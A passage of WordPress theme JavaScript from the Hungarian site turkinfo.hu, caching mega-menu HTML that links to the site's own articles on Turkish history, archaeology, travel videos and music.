td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
